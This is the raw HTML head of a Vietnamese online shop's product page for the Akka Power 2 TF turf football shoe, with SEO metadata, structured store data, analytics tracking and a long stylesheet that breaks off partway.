

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/giay-akka-power-2-tf
body_size: 356684
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Gi&#224;y Akka Power 2 TF | YouSport</title><meta name="keywords" content="Gi&#224;y Akka Power 2 TF,Giày đá bóng,Giày đánh banh,Giày đá s&#226;n cỏ nh&#226;n tạo" /><meta name="description" content="Gi&#224;y Akka Power 2 TF, gi&#224;y b&#243;ng đ&#225; ch&#237;nh h&#227;ng thương hiệu Việt Nam với chất lượng ho&#224;n thiện cực tốt. L&#224; mẫu gi&#224;y b&#243;ng đ&#225; s&#226;n cỏ nh&#226;n tạo được nhiều người tin d&#249;ng." /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/giay-akka-power-2-tf" /><meta property="og:title" content="Gi&#224;y Akka Power 2 TF" /><meta name="twitter:title" content="Gi&#224;y Akka Power 2 TF" /><meta property="og:description" content="Gi&#224;y Akka Power 2 TF, gi&#224;y b&#243;ng đ&#225; ch&#237;nh h&#227;ng thương hiệu Việt Nam với chất lượng ho&#224;n thiện cực tốt. L&#224; mẫu gi&#224;y b&#243;ng đ&#225; s&#226;n cỏ nh&#226;n tạo được nhiều người tin d&#249;ng." /><meta name="twitter:description" content="Gi&#224;y Akka Power 2 TF, gi&#224;y b&#243;ng đ&#225; ch&#237;nh h&#227;ng thương hiệu Việt Nam với chất lượng ho&#224;n thiện cực tốt. L&#224; mẫu gi&#224;y b&#243;ng đ&#225; s&#226;n cỏ nh&#226;n tạo được nhiều người tin d&#249;ng." /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Gi&#224;y Akka Power 2 TF"><meta property="og:image" content="https://yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf.jpg" /><meta name="twitter:image" content="https://yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf.jpg"><link rel="canonical" href="https://yousport.vn/products/giay-akka-power-2-tf" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Gi&#224;y Akka Power 2 TF", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf.jpg", "width":800, "height":600 }, "dateModified":"2019-09-20", "datePublished":"2019-09-20", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"Gi&#224;y Akka Power 2 TF, gi&#224;y b&#243;ng đ&#225; ch&#237;nh h&#227;ng thương hiệu Việt Nam với chất lượng ho&#224;n thiện cực tốt. L&#224; mẫu gi&#224;y b&#243;ng đ&#225; s&#226;n cỏ nh&#226;n tạo được nhiều người tin d&#249;ng.", "name":"Gi&#224;y Akka Power 2 TF", "image":"https://yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf.jpg", "brand": "YouSport", "review": { "@type":"Review", "name": "Gi&#224;y Akka Power 2 TF", "image":"https://yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf.jpg", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/giay-akka", "name": "Gi&#224;y Akka", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/products/giay-akka-power-2-tf", "name": "Gi&#224;y Akka Power 2 TF", "image": "https://yousport.vn/Media/Products/200919032356612/giay-akka-power-2-tf.jpg" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'200919032356612','name':'Giày Akka Power 2 TF','category':'Giày Akka','brand':'Akka','variant':'','price':490000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'200919032356612','name':'Giày Akka Power 2 TF','category':'Giày Akka','brand':'Akka','variant':'','price':490000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, 